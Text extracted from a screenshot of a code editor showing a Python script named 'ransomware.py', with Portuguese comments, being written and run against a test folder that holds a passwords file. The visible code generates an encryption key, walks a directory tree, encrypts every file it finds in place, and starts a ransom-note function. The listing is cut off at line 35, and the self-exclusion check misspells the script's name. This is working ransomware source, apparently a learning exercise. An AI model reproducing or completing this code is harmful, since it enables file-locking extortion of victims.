 File Edit Selection View Go Run Terminal Help
Malware
EXPLORER
MALWARE
Test_files
dados_confidenciais
senhas..txt
ransomware.py
OUTLINE
TIMELINE
1
ransomware.py
senhas..txt
ransomware.py
1 from cryptography.fernet import Fernet
2 import os
3
4 # 1. Gerar uma chave de criptografia e salvar
5 def gerar_chave():
6 chave = Fernet.generate_key()
7 with open("chave.key", "wb") as chave_file:
8 chave_file.write(chave)
9
10 # 2. Carregar a chave
11 def carregar_chave():
12 return open("chave.key", "rb").read()
13
14 # 3. Criptografar arquivo
15 def criptografar_arquivo(arquivo, chave):
16 fernet = Fernet(chave)
17 with open(arquivo, "rb") as f:
18 dados = f.read()
19 dados_criptografados = fernet.encrypt(dados)
20 with open(arquivo, "wb") as f:
21 f.write(dados_criptografados)
22
23 # 4. Encontrar arquivos
24 def encontrar_arquivos(diretorio):
25 lista = []
26 for raiz, _, arquivos in os.walk(diretorio):
27 for nome in arquivos:
28 caminho = os.path.join(raiz, nome)
29 if nome != "ransowere.py" and not nome.endswith(".key"):
30 lista.append(caminho)
31 return lista
32
33 # 5. Mensagem de resgate
34 def criar_mensagem_resgate():
35 with open("LEIA ISSO.txt", "w") as f:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
PS C:\Users\Rian\OneDrive\Área de Trabalho\Malware> python ransomware.py
PS C:\Users\Rian\OneDrive\Área de Trabalho\Malware> python .\ransomware.py
PS C:\Users\Rian\OneDrive\Área de Trabalho\Malware> python .\ransomware.py
PS C:\Users\Rian\OneDrive\Área de Trabalho\Malware>
CHAT
Build with agent mode
Let's get started
Add context (#), extensions (@), commands
Build Workspace Show Config
AI responses may be inaccurate.
0 0
Ln 51, Col 11 Spaces: 4 UTF-8 CRLF {} Python